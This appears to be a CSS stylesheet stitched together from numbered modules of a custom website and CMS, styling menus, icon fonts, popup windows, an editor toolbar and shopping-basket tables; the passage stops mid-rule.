.CollapseSlideTopMenu li a,
.CollapseSlideTopMenu li label	{
		padding: 0px 5px;  
                margin:30px 5px 0px 0px;
                height:20px;
		border-left:none;/* 1px solid #999; */
		border-right: none; 
		text-decoration: none;  
		color: #CCC; 
		display: inline-block;
		}

.CollapseSlideTopMenu li:hover {
         background: rgba(220,255,255,0.5);
}

.CollapseSlideTopMenu li label > div {
   display: inline-block;
}

.CollapseSlideTopMenu li label:after {
content: "";
display: inline-block;
width: 0;
height: 0;
margin: 4px 0 0 4px;
vertical-align: middle;
border: 4px solid;
border-color: rgba(255,255,255,0.6) transparent transparent transparent;
}

.CollapseSlideTopMenu a,
.CollapseSlideTopMenu li,
.CollapseSlideTopMenu label{
cursor:pointer;
text-decoration:none;
}

.CollapseSlideTopMenu a:hover,
.CollapseSlideTopMenu label:hover{
text-decoration:underline;
}

.CollapseSlideTopMenu ul > li input[type=checkbox]{
    display:none;
}

.CollapseSlideTopMenu ul > li input[type=checkbox] ~ ul {
    display:none;
    position:absolute;
}


.CollapseSlideTopMenu ul > li input[type=checkbox]:checked ~ ul {
    display:inline-block;
    margin:0;
    padding:0;
}

.CollapseSlideTopMenu ul > li input[type=checkbox]:checked ~ ul > li{
      border-bottom:1px solid #999;
      box-sizing:border-box;
      box-shadow:2px 5px 5px rgba(0,0,0,0.5);
}

.CollapseSlideTopMenu .hint {
	position:absolute;
	top:auto;
	left:auto;
	width:0px;
	height:0px;
	overflow:hidden;
	padding:0px;
	background:#FFF;
	box-shadow:10px 10px 10px rgba(0,0,0,0.5);
       	z-index:100;
}

.CollapseSlideTopMenu a:hover ~ .hint {
	position:fixed;
	width:800px;
	height:400px;
	padding:20px;
	margin:20px;
	border:5px solid #448;
	border-radius:5px;
} 

@media all and  (min-width: 800px){
.CollapseSlideTopMenu > ul > li {
 padding:14px 20px 0px 20px;
box-sizing:border-box;
height:inherit;
}

.CollapseSlideTopMenu ul > li input[type=checkbox]:checked ~ ul {
    left: 0px;
    top: 75px;
    width: 100%;
}

.CollapseSlideTopMenu li a,
.CollapseSlideTopMenu li label	{							
                margin:3px 5px 0px 0px;
}

}


@media all and  (max-width: 800px){
.CollapseSlideTopMenu > ul > li {
 display:inline-block;
 padding:0;
 box-sizing:border-box;
 height:auto;
}

.CollapseSlideTopMenu ul > li input[type=checkbox]:checked ~ ul {
   background:rgba(0,0,0,0.7);
    left: 0px;
    top: 20px;
    width: 50px;
    z-index:1000;
}
.CollapseSlideTopMenu li a,
.CollapseSlideTopMenu li label	{							
                margin:3px 5px 0px 0px;
}

}

/* 455 Collapse Slider Left Menu - * */
.categoryMenu{
	position:relative; 
display:inline-block;
width:250px;
        border:2px solid #ddd;
        box-sizing:border-box;
overflow:hidden;
}

.catTitle{
background:#ddd;
color:#666;
font-size:12px;
font-family:BPGMtavr arial;
font-weight:700;
padding:3px;
}

.CollapseSlideLeftMenu {
}



.anim,
.CollapseSlideLeftMenu *{
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  
        user-select: none;
        -moz-user-select: none;
        -khtml-user-select: none;
        -webkit-user-select: none;
        -o-user-select: none;  

}



.CollapseSlideLeftMenu a,
.CollapseSlideLeftMenu li,
.CollapseSlideLeftMenu label{
cursor:pointer;
text-decoration:none;
color:#888;
font-size:12px;
font-family:BPGMtavr Arial;
}

.CollapseSlideLeftMenu a:hover,
.CollapseSlideLeftMenu label:hover{
text-decoration:underline;
color:#000;
}

.CollapseSlideLeftMenu > ul{
    list-style:none;
    padding: 5px;
    margin: 0px;
}
}

.CollapseSlideLeftMenu > li{
height:20px;
}


.CollapseSlideLeftMenu > ul > ul{
list-style:inside none circle;
}

.CollapseSlideLeftMenu ul > li > ul{
position:relative;
overflow:hidden;
margin:0px;
padding:0px;
}

.CollapseSlideLeftMenu ul > li > ul > li{
position:relative;
display:inline-block;
width:0px;
height:0px;
overflow:hidden;
}


.CollapseSlideLeftMenu ul > li input[type=checkbox]{
display:none;
}

.CollapseSlideLeftMenu ul > li input[type=checkbox]:checked ~ ul {
margin:5px;
padding:5px;
}

.CollapseSlideLeftMenu ul > li input[type=checkbox]:checked ~ ul > li{
width:200px;
height:18px;
}

.CollapseSlideLeftMenu .hint {
	position:absolute;
	top:auto;
	left:auto;
	width:0px;
	height:0px;
	overflow:hidden;
	padding:0px;
	background:#FFF;
	box-shadow:10px 10px 10px rgba(0,0,0,0.5);
	z-index:100;
}

.CollapseSlideLeftMenu a:hover ~ .hint {
	position:fixed;
	width:800px;
	height:400px;
	padding:20px;
	margin:20px;
	border:5px solid #448;
	border-radius:5px;
} 

/* 454 contextual menu style - * */
.conMenuDiv {
	margin:0px;
	padding:0px;
	font: 67.5% 'Lucida Sans Unicode', 'Bitstream Vera Sans', 'Trebuchet Unicode MS', 'Lucida Grande', Verdana, Helvetica, sans-serif;
	font-size:12px;
	font-weight:bold;
}
.conMenuDiv ul{
	list-style:none;
	margin:0;
	padding:0;
}
.conMenuDiv li{
	float:left;
	padding:0px;
}
.conMenuDiv li a{
	color:#222222;
	display:block;
	line-height:22px;
	margin:0px;
	padding:0px 5px;
	text-align:center;
	text-decoration:none;
}
.conMenuDiv li a:hover{
	background:#AAAAAA;
	color:#992222;
	text-decoration:none;
}
.conMenuDiv li ul{
	background:#eeeeff;
	display:none;
	height:auto;
	padding:0px;
	margin:0px;
	border:0px;
	position:absolute;
	width:225px;
	z-index:200;
	/*top:1em;*/
	/*left:0;*/
}
.conMenuDiv li:hover ul{
	display:block;
}
.conMenuDiv li li {
	background:#000000;
	display:block;
	float:none;
	margin:0px;
	padding:0px;
	width:225px;
}
.conMenuDiv li:hover li a{
	background:none;
}
.conMenuDiv li ul a{
	display:block;
	height:22px;
	font-size:12px;
	font-style:normal;
	margin:0px;
	padding:0px 5px 0px 10px;
	text-align:left;
	overflow:hidden;
}
.conMenuDiv li ul a:hover{
	background:#2580a2;
	border:0px;
	color:#ffffff;
	text-decoration:none;
}
.conMenuDi p{
	clear:left;
}

/* 453 pixie css icon - * */
/*Edit Panel Design: source from IcoMoon/pixie
http://www.sitepoint.com/creating-custom-icon-font-icomoon-less/
*/
/* Font Declaration
====================*/
@font-face {
  font-family: 'Pixie';
  src: url('/themes/standard//ep/fonts/icomoon.eot');
  src: url('/themes/standard//ep/fonts/icomoon.eot?#iefix') format('embedded-opentype'), url('/themes/standard//ep/fonts/icomoon.woff') format('woff'), url('/themes/standard//ep/fonts/icomoon.ttf') format('truetype'), url('/themes/standard//ep/fonts/icomoon.svg#icomoon') format('svg');
}
/* Icon Prototype
==================*/
[class^='pixie icon-'] {
  font-family: 'Pixie';
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  display: inline-block;
  padding: 0.3em 0.3em;
  margin: 0em 0.1em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
/* Icon Mapping
================*/
.pixie.icon-pencil:before {
  content: '\e603';
}
.pixie.icon-image:before {
  content: '\e60d';
}
.pixie.icon-film:before {
  content: '\e613';
}
.pixie.icon-quotes:before {
  content: '\e676';
}
.pixie.icon-spinner:before {
  content: '\e67c';
}
.pixie.icon-list:before {
  content: '\e6b5';
}
.pixie.icon-numbered-list:before {
  content: '\e6b6';
}
.pixie.icon-link:before {
  content: '\e6c3';
}
.pixie.icon-spell-check:before {
  content: '\e700';
}
.pixie.icon-bold:before {
  content: '\e744';
}
.pixie.icon-underline:before {
  content: '\e745';
}
.pixie.icon-italic:before {
  content: '\e746';
}
.pixie.icon-strikethrough:before {
  content: '\e747';
}
.pixie.icon-omega:before {
  content: '\e748';
}
.pixie.icon-table:before {
  content: '\e74b';
}
.pixie.icon-paragraph-left:before {
  content: '\e754';
}
.pixie.icon-paragraph-center:before {
  content: '\e755';
}
.pixie.icon-paragraph-right:before {
  content: '\e756';
}
.pixie.icon-paragraph-justify:before {
  content: '\e757';
}
.pixie.icon-indent-increase:before {
  content: '\e758';
}
.pixie.icon-indent-decrease:before {
  content: '\e759';
}
.pixie.icon-code:before {
  content: '\e75c';
}
/* Icon Link Button
====================*/
a > .pixie.linkbutton {
  background-color: #eeeeee;
  color: #444444;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  -webkit-box-shadow: none;
  box-shadow: none;
}
a > .pixie.linkbutton:hover {
  background-color: #e1e1e1;
}
/* Icon Types
==============*/
.pixie.circular {
  -webkit-border-radius: 100%;
  border-radius: 100%;
  -webkit-box-shadow: 0em 0em 0em 0.1em inset;
  box-shadow: 0em 0em 0em 0.1em inset;
}
.pixie.square {
  -webkit-box-shadow: 0em 0em 0em 0.1em inset;
  box-shadow: 0em 0em 0em 0.1em inset;
}
/* Icon Sizes
==============*/
.pixie.big {
  font-size: 2em;
  vertical-align: -15%;
}
.pixie.medium {
  font-size: 1.5em;
  vertical-align: -15%;
}
.pixie.small {
  font-size: 0.75em;
}
/* Icon Colors
===============*/
.success {
  color: #008000;
}
.info {
  color: #0000ff;
}
.warning {
  color: #ffa500;
}
.danger {
  color: #ff0000;
}
/* Icon Flipping
=================*/
.pixie.flipped-h {
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}
.pixie.flipped-v {
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1);
}
/* Icon Rotating
=================*/
.pixie.rotated-right {
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.pixie.rotated-down {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
.pixie.rotated-left {
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  transform: rotate(-90deg);
}
/* Icon Spin
=============*/
.pixie.spin {
  -webkit-animation: spin 2s infinite linear;
  animation: spin 2s infinite linear;
}
@-webkit-keyframes spin {
  from {
    -webkit-transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(359deg);
  }
}
@keyframes spin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(359deg);
  }
}

/* 449 crypt decrypt - * */
a > .pixie.linkbutton {
  background-color: #eeeeee;
}

.test > a{
color:red;
}
/* 448 HTML Form Element Style - * */
.onlyMe{
display:block !important;
position:fixed !important;
background:rgba(0,0,0,0.8) !important;
top:0px !important;
left:0px !important;
right:0px !important;
bottom:0px !important;
height:100% !important;
width:100% !important;
padding:200px !important;
z-index:1000 !important;
margin:0  !important;
color:white !important;
}

.onlyMe fieldset{
background:white;
width:600px;
color:black;
padding:50px;
}

.onlyMe input{
background:white;
}

.linearBackgroundH31{
background-image: -webkit-linear-gradient(white 30px, gray 30px, gray 31px, white 31px);
background-image: -moz-linear-gradient(white 30px, gray 30px, gray 31px, white 31px);
background-image: -ms-linear-gradient(white 30px, gray 30px, gray 31px, white 31px);
background-image: -o-linear-gradient(white 30px, gray 30px, gray 31px, white 31px);
background-image: linear-gradient(white 30px, gray 30px, gray 31px, white 31px);
/*background-image: url('[data-uri]');*/
background-size: 100% 31px;
background-repeat:repeat;
line-height: 31px;
}

@media all {
.pageA4Portrait{
position:relative;
display:inline-block;
width:685px;
min-height:855px;
margin:0px;
padding:0px;
page-break-inside:auto;
vertical-align:top;
text-align:left;

}

.pageA4Landscape{
position:relative;
display:inline-block;
width:855px;
min-height:684px;
margin:0px;
padding:0px;
page-break-inside:auto;
vertical-align:top;
text-align:left;
}


.pageBreak, .pagebreak, .page-break{
    display:block;
    page-break-after: always;
    border-top:1px dotted grey;
}

}/*media all*/

@media print {
.pageA4Portrait{
position:relative;
display:inline-block;
width:685px;
min-height:855px;
margin:0px;
padding:0px;
page-break-inside:auto;
vertical-align:top;
text-align:left;
}

.pageA4Landscape{
position:relative;
display:inline-block;
width:855px;
min-height:684px;
margin:0px;
padding:0px;
page-break-inside:auto;
vertical-align:top;
text-align:left;
}


.pageBreak, .pagebreak, .page-break{
    display:block;
    page-break-after: always;
    border-top:1px dotted red;
}

}/*media print*/


/* 447 popup Window - * */
/*popup Window*/
.hidden{
display:none;
}

.blockBackground{
position:fixed;
display:none;
background:black;
left:0;
top:0;
right:0;
bottom:0;
opacity: 0.8;
filter: alpha(opacity=80);
z-index:100;
text-align:center;
}

.popupWindow {
position:fixed;
display:none;
left:5%;
top:1%;
right:5%;
/*bottom:5%;*/
min-height:500px;
max-height:100%;
min-width:900px;
border:1px solid grey;
border-radius:5px;
background:white;
opacity: 1;
filter: alpha(opacity=100);
margin:0;
padding:0;
z-index:100;
text-align:center;
overflow:visible;
}


.wHead {
display:block;
width:calc(100%-20px);
text-align:left;
padding:5px 10px 5px 10px;
border-radius:5px 5px 0px 0px;
height:30px;


background: rgba(226,226,226,1);
background: -moz-linear-gradient(top, rgba(226,226,226,1) 0%, rgba(219,219,219,1) 50%, rgba(209,209,209,1) 51%, rgba(254,254,254,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(226,226,226,1)), color-stop(50%, rgba(219,219,219,1)), color-stop(51%, rgba(209,209,209,1)), color-stop(100%, rgba(254,254,254,1)));
background: -webkit-linear-gradient(top, rgba(226,226,226,1) 0%, rgba(219,219,219,1) 50%, rgba(209,209,209,1) 51%, rgba(254,254,254,1) 100%);
background: -o-linear-gradient(top, rgba(226,226,226,1) 0%, rgba(219,219,219,1) 50%, rgba(209,209,209,1) 51%, rgba(254,254,254,1) 100%);
background: -ms-linear-gradient(top, rgba(226,226,226,1) 0%, rgba(219,219,219,1) 50%, rgba(209,209,209,1) 51%, rgba(254,254,254,1) 100%);
background: linear-gradient(to bottom, rgba(226,226,226,1) 0%, rgba(219,219,219,1) 50%, rgba(209,209,209,1) 51%, rgba(254,254,254,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e2e2e2', endColorstr='#fefefe', GradientType=0 );
}

.wTitle {
position:static;
display:inline;
float:left;
height:30px;
}

.wClose {
position:static;
display:inline-block;
float:right;
color:red;
font-weight:700;
font-size:24px;
font-family:arial;
cursor:pointer;
}


.wBody {
display:block;
width:calc(100%-20px);
text-align:left;
vertical-align:top;
min-height:250px;
height:600px;
padding:20px;
border-radius:0px 0px 5px 5px;
font-weight:300;
font-size:14px;
font-family:arial;
overflow:scroll;
text-align:left;
}

.wFooter{
display:block;
width:calc(100%-20px);
text-align:left;
padding:5px 10px 5px 10px;
border-radius:5px 5px 0px 0px;
height:30px;
background: rgba(226,226,226,1);
}

/* 444 System Button Style - * */
.but,
.jButton {
	display: inline-block;
	cursor:pointer;
	font-family:Sylfaen;
	font-size:12px;
	border: 1px solid #CCC;
	border-radius: 5px;
	padding: 2px 5px;
	margin: 2px;
	outline: medium none;
	background: transparent linear-gradient(to bottom, #E2E2E2 0%, #DBDBDB 50%, #D1D1D1 51%, #FEFEFE 100%) repeat scroll 0% 0%;
	transition: border 0.2s linear 0s, box-shadow 0.2s linear 0s;
}


.but:hover,
.jButton:hover{
	cursor:pointer;
	box-shadow: 0px 0px 10px #4195fc; 
	-o-box-shadow: 0px 0px 10px #4195fc;	
	-moz-box-shadow: 0px 0px 10px #4195fc;
	-webkit-box-shadow: 0px 0px 10px #4195fc; 
}

.boxButton {
display: inline-block;
padding: 10px 12px;
margin-bottom: 0;
font-family:Ubuntu;
font-size: 12px;
font-weight: normal;
line-height: 12px;
text-align: center;
white-space: nowrap;
vertical-align: middle;
cursor: pointer;
background-image: none;
background-color: #f2f2f2;
border: 1px solid #dcdcdc;
color:#afaeae;
border-radius: 0px;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
-o-user-select: none;
user-select: none;
	transition: border 0.2s linear 0s, box-shadow 0.2s linear 0s;
}

.boxButton:hover {
border: 1px solid #ececec;
background: none;
color: #4bae4f;
}


.iconGlyph::before {
    position:relative;
    display:inline-block;
    overflow:hidden;
    content:" ";
    width:20px;
    height:15px;
	font-size:12px;
	font-family:arial;
	background-image:URL(/index.php?phpParam=img&imn=themes/standard/glyphicons-halflings.png);
	background-repeat:no-repeat;
	vertical-align:top;
}

.iconAdd::before {background-position:-406px -94px;}
.iconDelete::before,
.iconDel::before {background-position:-456px 2px;}

.iconDup::before,
.iconDuplicate::before
           {background-position:-22px -46px;}
.iconXchgMul::before {background-position:0px -70px;}
.iconXls::before {background-position:-120px -23px;}
.iconPrint::before {background-position:-95px -48px;}
.iconBack::before {background-position:-238px -96px;}
.iconHome::before {background-position:-0px -23px;}
.iconExport2Sql::before {background-position:-0px -23px;}


/* 443 jc_selectBox - * */
.jcSelectBox {
  position:relative;
  display:inline-block;
  border:1px solid gray;
  border-radius:5px;
  width:200px;
  height:20px;
}
.jcSelectBox *{
box-sizing:border-box;
}

.jcSelectBox .jcInput {
  position:relative;
  display:inline-block;
  left:0px;
  width:170px;
  height:20px;
  font-size:11px;
  color:grey;
  border:none;
  vertical-align: top;
}

.jcSelectBox .jcDropbox {
  position:absolute;
  border:0px solid green;
  width:200px;
  height:0px;
  overflow:hidden;
}

.jcSelectBox .jcbutton{
  position:relative;
  width: 25px;
  height: 20px;
  display: inline-block;
  cursor: pointer;
  border-left: 1px solid gray;
  padding:3px;
}

.jcSelectBox .jcResult{
  position:absolute;
  z-index:1000;
  background:white;
  border: 1px solid gray;
  display: none;
  width: 224px;
  max-height: 245px;
  overflow-x: hidden;
  overflow-y: scroll;
}
.jcSelectBox .jcResult.down{
}
.jcSelectBox .jcResult.up{
   top:-265px;
}


.jcSelectBox .jcResultDivs{
  width: 224px;
  border-bottom:1px solid #ddd;
  margin: 3px;
}
.jcSelectBox .jcResultDivs:hover{
  width: 224px;
  cursor: pointer;
  background: #cce;
}
.jcSelectBox .jcSelected{
  background: #def;
}

.jcSelectBox .jcFocused{
  background: #ddd;
}





/* 442 edit_panel - * */
/*Old Version Edit Panel Desing*/
.edit_panel_container{
}
.edit_panel_container.html .text{
display:none;
}
.edit_panel_container.text .html{
display:none;
}

.edit_panel
{
        display:inline-block;
   background-color: #A0A0D0;
   background-image: -webkit-gradient(linear, left top, left bottom, from(#FFF), to(#D3D3F6));
   background-image: -moz-linear-gradient(top,  #FFF,  #D3D3F6);

	width:100%;
	border:1px solid grey;
	margin:0px;
	padding:0px;
	font: 67.5% 'Lucida Sans Unicode', 'Bitstream Vera Sans', 'Trebuchet Unicode MS', 'Lucida Grande', Verdana, Helvetica, sans-serif;
	font-size:9px;
	font-weight:bold;

}

.edit_panel ul
{
   list-style:none;
   list-style-image:none;
   margin:0;
   padding:0;

}

.edit_panel ul li
{
   display:inline-block;
   list-style:none;
   list-style-image:none;
   float:left;
   cursor:pointer;
   min-width:21px;min-height:17px;
   width:21px;
   height:17px !important;
   margin:1px;
   padding:0px;
   background-color: #dFdFdF;
   background-image: -webkit-gradient(linear, left top, left bottom, from(#FFF), to(#D8D8D8));
   background-image: -moz-linear-gradient(top,  #FFF,  #D8D8D8);
   background-image:URL(/index.php?phpParam=img&imn=themes/standard//icons-v7.png);
   background-repeat:no-repeat;
   border:1px groove #9cb2c2;
   overflow:hidden;
   text-decoration:none;
   text-align:center;
}

.edit_panel ul li:hover {
   border:1px groove #68f5f5;
}
.edit_panel ul li[data-active]{
  background:#FFF;
}
/*---------------  EDIT panel -------------------*/
.EP_IMG{
      background-position:-462px -48px;
}

.EP_IMGPACK{
      background-position:-192px 0px;
}

.EP_GALLERY{
     background-position:-192px 0px;
}

.EP_FILE{
	 background-position:-21px -23px;
}

.EP_UNDO{
	background-position:-243px -96px;
}

.EP_REDO{
	background-position:-266px -96px;
}

.EP_JCENTER{
      background-position: -290px -48px;
}

.EP_JLEFT{
   background-position: -266px -48px;
}

.EP_JRIGHT{
      background-position: -314px -48px;
}

.EP_JFULL{
      background-position: -339px -48px;
}

.EP_CASENUMB{
      background-position: -48px -119px;
}

.EP_CASECIRCLE{
      background-position: -71px -142px;
}

.EP_PRINT{
      background-position:-95px -46px;
}

.EP_WORD{

}

.EP_B{
	background-position:-166px -47px;
}

.EP_I{
	background-position:-192px -47px;
}

.EP_U{
	background-position:-144px -47px;
}

.EP_TEXT::before{
    content:'T';
}

.EP_HORLINE
{
	background:#dfdfdf;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;;vertical-align:middle;text-align:center;
}



.EP_CODING{
      background-position:-219px -119px;
}
.EP_UTF8:after {content:'utf8';}
.EP_ANSI::before {content:'ansi';}
.EP_SCREP{
     background-position: 2px -142px;
}

.EP_FONTSIZE{
	width:41px !important;
        font-size:9px;font-family:Sylfaen;
        background-size: 0px 0px;
	background-image:none !important;
}
.EP_FONTSIZE .EP_FONTSIZE_select 
{
	background:transparent;border:none;
	width:41px;height:14px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;;vertical-align:middle;text-align:left;
        font-size:12px;font-family:Sylfaen;
}


.EP_FONT{
	width:121px !important;
        font-size:9px;font-family:Sylfaen;
        background-size: 0px 0px;
	background-image:none !important;
}

.edit_panel select,
.EP_FONT_select
{
	background:transparent !important;
        border:none !important;
	width:121px !important;
        height:14px !important;
        margin:0px !important;
        padding:0px !important;
        overflow:hidden !important;
	cursor:pointer !important;
        vertical-align:middle !important;
        text-align:left !important;
        font-size:12px !important;
        font-family:Sylfaen !important;
}

.EP_VIEW::before{
  content:'<o>';
}

.EP_STYLE::before{
   content:'css';
}

.EP_PROGRESS{
	width:121px !important;
}

.EP_IMGDIRECT:before{
content:'Up';
}

.EP_INFOB:before{
content:'Inf';
}


/*EditPanel TextArea Change Line*/
.edit_panel_container .epBody {
cursor:text;
background:#FFF;
width:100%;
height:100%;
margin:0px; 
padding:0px;
border:1px solid grey;
overflow-y:scroll;
overflow-x:hidden;
}

.edit_panel_container .epBodyTable {
cursor:text;
background:#FFF;
width:100%;
height:100%;
margin:0px; 
padding:0px;
border:1px solid grey;
overflow:visible;
}


.edit_panel_container .epChangeLine {
background:#dddddd;
color:grey;
width:25px;
min-height:10px;
height:100%;
margin:0; 
padding:0 2px 0 2px;
border:1px solid grey;
overflow:visible;
position:relative;
}

.edit_panel_container .epChangeLine div{
margin:0;
padding:0;
border:none;
cursor:pointer;

font-size:12px;
font-family:arial;
line-height:18px;
text-decoration:none;

}
.edit_panel_container .epChangeLine div:hover{
background:#eee;
}



.edit_panel_container .epFrame {
cursor:text;
background:#eeeeee;
width:100%;
height:100%;
margin:0px; 
padding:0px;
border:1px solid grey;
overflow:scroll;
}

.edit_panel_container .epCoding {
font-size:12px;
font-family:arial;
line-height:18px;
text-decoration:none;

cursor:text;
background:#fff;
width:100%;
height:100%;
margin:0px; 
padding:0px;
border:1px solid grey;
overflow:visible;
resize:none;
}

.selmu {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;

	width:50px !important;
	padding:3px;
	x-index:100;
}
.selmu[data-type=i_] ,
.selmu[data-type=x_],
.selmu[data-type=textarea],
.selmu[data-type=htmlarea] {
position:absolute;
x-index:100;
right:-2px;
top:0px;
}

.selmu[data-type=text],
.selmu[data-type=t_] {
position:absolute;
x-index:100;
right:-20px;
top:auto;
}

.elementBlock .selmu{
  opacity:0.3;
  filter:alpha(30);
}
.elementBlock:hover .selmu{
  opacity:1;
  filter:alpha(100);
}
/* 441 Wish Grid - * */
/***/
/* 439 Excel Form - * */
/***/
/* 438 Site Left Menu - * */
.categoryMenu{
	position:relative; 
display:inline-block;
width:250px;
        border:2px solid #ddd;
        box-sizing:border-box;
overflow:hidden;
}

.catTitle{
background:#ddd;
color:#666;
font-size:12px;
font-family:BPGMtavr;
font-weight:700;
padding:3px;
}

.SiteLeftMenu {
}



.SiteLeftMenu *{
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  
        user-select: none;
        -moz-user-select: none;
        -khtml-user-select: none;
        -webkit-user-select: none;
        -o-user-select: none;  
}



.SiteLeftMenu a,
.SiteLeftMenu li,
.SiteLeftMenu label{
cursor:pointer;
text-decoration:none;
color:#888;
font-size:12px;
font-family:BPGMtavr;
}

.SiteLeftMenu a:hover,
.SiteLeftMenu label:hover{
text-decoration:underline;
color:#000;
}

.SiteLeftMenu > ul{
    list-style:none;
    padding: 0px;
    margin: 0px;
}

.SiteLeftMenu > ul > li{
width:270px;
height:50px;
margin-bottom:2px;
}

.SiteLeftMenu > ul > li a {
display: block;
padding: 15px 27px 14px;
text-transform: uppercase;
background: #f5f4f4;
color: #6c7b84;
font-size: 14px;
width:inherit;
height:inherit;
box-sizing: border-box;
}

.SiteLeftMenu ul ul{
list-style:inside none circle;
}

.SiteLeftMenu > ul > li > ul{
position:relative;
overflow:hidden;
margin:0px;
padding:0px;
}

.SiteLeftMenu > ul > li > ul > li{
position:relative;
display:inline-block;
width:0px;
height:0px;
overflow:hidden;
}


.SiteLeftMenu ul > li input[type=checkbox]{
display:none;
}

.SiteLeftMenu ul > li input[type=checkbox]:checked ~ ul {
margin:5px;
padding:5px;
}

.SiteLeftMenu ul > li input[type=checkbox]:checked ~ ul > li{
width:200px;
height:18px;
}

.SiteLeftMenu .hint {
	position:absolute;
	top:auto;
	left:auto;
	width:0px;
	height:0px;
	overflow:hidden;
	padding:0px;
	background:#FFF;
	box-shadow:10px 10px 10px rgba(0,0,0,0.5);
	z-index:100;
}

.SiteLeftMenu a:hover ~ .hint {
	position:fixed;
	width:800px;
	height:400px;
	padding:20px;
	margin:20px;
	border:5px solid #448;
	border-radius:5px;
} 

/* 436 autogrid for users - usr - * */
/***/
/* 435 Site Client Admin Offers - * */
.newsARow{
display:inline-block;
width:400px;
border:5px solid #ddf;
border-radius:5px;
padding:10px;
margin:10px;
float:left;
}

.newsAInfo {
width:100%;
min-height:600px;
padding:25px;
}

.newsABref img {
float:left;
border:3px solid white;
border-right:5px solid white;
}
/* 434 sitedoc - * */
/***/
/* 433 Site Client Admin Companies - * */
.newsARow{
display:inline-block;
width:400px;
border:5px solid #ddf;
border-radius:5px;
padding:10px;
margin:10px;
float:left;
}

.newsAInfo {
width:100%;
min-height:600px;
padding:25px;
}

.newsABref img {
float:left;
border:3px solid white;
border-right:5px solid white;
}
/* 432 Site Client Admin News - * */
.newsARow{
display:inline-block;
width:400px;
border:5px solid #ddf;
border-radius:5px;
padding:10px;
margin:10px;
float:left;
}

.newsARow a{
cursor:pointer;
font-size:12px;
text-decoration:none;
color:#333366
}

.newsAInfo {
width:100%;
min-height:600px;
padding:25px;
}

.newsAText{
height:109px;
font-size:12px;
overflow:hidden;
}

.newsABref img {
float:left;
border:3px solid white;
border-right:5px solid white;
}
/* 429 test Module - * */
/***/
/* 427 test Mail - * */
/***/
/* 426 Scroll Anim - * */
/***/
/* 425 autogrid for eCommerce - * */
/***/
/* 424 CheckPaymentAvail - * */
/***/
/* 423 RegisterPayment - * */
/***/
/* 422 TransactFinish - * */
/***/
/* 421 ChargeOneCheckFee - * */
/***/
/* 420 MyAccount - * */
/***/
/* 419 my Basket Page - * */
.TabMyBasket{
  border:1px solid #eeeeff;
}
.TabMyBasket .Header, .TabMyBasket thead tr{
  background:#eeeeee;
  border:none;
  color:grey;
  height:30px;
}

.TabMyBasket .Header td, .TabMyBasket thead tr td{
  background:#E4E4E4;
  border:1px solid #AAAAAA;
color: black;
text-align: center;
}

.TabMyBasket .Row, .TabMyBasket tbody tr{
  border:none;
  color:black;
}

.TabMyBasket .Row td, .TabMyBasket tbody tr td{
  border:1px solid #AAAAAA;
   background:#F4F4F4;
  color:black;
}

.TabMyBasket tbody tr td:nth-child(2){
background:#FFF;
}

.TabMyBasket tbody tr td:nth-child(2){text-align:right;}
.TabMyBasket tbody tr td:nth-child(3){text-align:right;}
.TabMyBasket tbody tr td:nth-child(4){text-align:right;}
.TabMyBasket tbody tr td:nth-child(5){text-align:right;}


.edit
{
  font-height:700px;
  cursor:pointer;cursor:hand;
  color:#aaaadd;
}

.del
{
  font-height:700px;
  cursor:pointer;cursor:hand;
  color:#aaaaaa;
}

.orange{
  border:1px solid grey;
  background:#DDDDDD;
  text-decoration:none;
  color:black;
  cursor:pointer;cursor:hand;
}

.orange:hover{
  text-decoration:underline;
}

.FuncMenu1 {list-style-type:none;}
.FuncMenu1 li {float:left;height:30px;}

.SumResult {
display:inline-block;
vertical-align:top;
float:left;
}
.SumResult thead td{
background:#4BAE4F;
color:white;
font-size:12px;
}
.SumResult tbody td{
background:#FFF;
color:#555;
font-size:12px;
padding: 3px 5px;
}

.SumResult input,
.SumResult select {
padding:2px 5px;
border:1px solid #EEE;
border-radius:4px;
box-shadow:0px 0px 3px rgba(0,0,200,0.5);
}
.SumResult .inpNormal {
width:225px;
}

.ServiceForm {
border-radius:4px;
box-shadow:4px 4px 3px rgba(0,0,0,0.3);
}
.ServiceForm tr{
line-height:25px;
height:25px;
}


.PayMethodContainer{ 
display:inline-block;
}

.buttonBasket,
.butRefresh {
display:inline-block;
padding:3px 10px;
color:white;
background:#4BAE4F;
cursor:pointer;
vertical-align:top;
}

input:invalid{
box-shadow:0px 0px 4px rgba(255,100,100,0.7) !important;
}

input:valid{
box-shadow:0px 0px 4px rgba(100,255,100,0.7) !important;
}

input:required{
box-shadow:0px 0px 4px rgba(255,255,100,0.7);
}

#MyBasketForm input[type=submit] {
border:1px solid #ccc;
border-radius:5px;
cursor:pointer;
background:#eee;
}
#MyBasketForm input[type=submit]:hover {
background:#fefefe;
}

#MyBasketForm *{
-webkit-user-select: none; /* Chrome/Safari */        
